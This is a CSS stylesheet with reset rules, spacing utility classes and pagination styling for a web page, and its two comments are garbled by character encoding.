select, input, textarea, h1, h2, h3, h4 {
	font-size:12px;
	margin:0;
	font-weight: normal;
}
table {
	border-collapse:collapse;
}
.clearfix:after {
	content:".";
	display:block;
	height:0;
	visibility:hidden;
	clear:both;
}
.h10 {
	height: 10px;
}
.fl {
	float:left;
}
.fontNone {
	display: none;
}
.MT10 {
	margin-top:10px
}
.MB10 {
	margin-bottom:10px
}
.PT10 {
	padding-top:10px
}
.PB10 {
	padding-bottom:10px
}
.PT20 {
	padding-top:20px
}
.PB20 {
	padding-bottom:20px
}
.w980 {
	width:980px
}
.page .pagelist li{
	 color: #c81622;
    display: inline-block;

}
/*鍒嗛〉*/
.pagelist a {
	padding:5px 4px;
	margin:2px 1px;
	border:#eee 1px solid;
	color:#999;
	background:#FFF;
	text-decoration:none
}
.pagelist a:hover {
	border:#999 1px solid;
	color:#666;
}
.pagelist a:active {
	border:#999 1px solid;
	color:#666;
}
.pagelist .thisclass {
	padding:5px 4px;
	border:#A5A5A5 1px solid;
	background:#E3E3E3;
	font-weight:bold;
	line-height:16px;
	color:#000000;
	margin:2px 1px;
}
.pagelist .disabled {
	border:#dedede 1px solid;
	padding:5px 4px;
	margin:2px 1px;
	color:#999;
	background:#FFF;
}
.pagelist .table .tr .form .td a {
	height:22px;
	margin:0;
	border:0;
!important
}
.pagelist .pageinfo {
	border:#dedede 1px solid;
	padding:5px 4px;
	margin:2px 1px;
	color:#999;
}
/*鍒嗛〉*/
 
.pagebreak {
	FONT-SIZE: 12px;
	COLOR: #dddddd;
	margin-top: 10px;
	margin-bottom: 20px;
	float: left;
	line-height:22px;
	width: 603px;
	text-align: center;
}
.pagebreak ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
}
.pagebreak .current {
	padding:8px;
	border: 1px solid #CCC;
	color: #036;
	background-color: #CCC;
}
.pagebreak li {
	BORDER-RIGHT: #dddddd 1px solid;
	padding:8px;
	BORDER-TOP: #dddddd 1px solid;
	BACKGROUND: #fff;
	FLOAT: left;
	MARGIN: 3px;
	BORDER-LEFT: #dddddd 1px solid;
	COLOR: #aaaaaa;
	BORDER-BOTTOM: #dddddd 1px solid;
	LIST-STYLE-TYPE: none
}
.pagebreak a {
	COLOR: #aaaaaa;
	padding:7px;
	font-size:14px;
}
.pagebreak .thisclass {
	BORDER-RIGHT: #e0e0e0 1px solid;
	BORDER-TOP: #e0e0e0 1px solid;
	FONT-WEIGHT: bold;
	BACKGROUND: #4284da;
	BORDER-LEFT: #e0e0e0 1px solid;
	COLOR: #ff0084;
	BORDER-BOTTOM: #e0e0e0 1px solid
}
.pagebreak .thisclass a {
	COLOR: #ff0084
}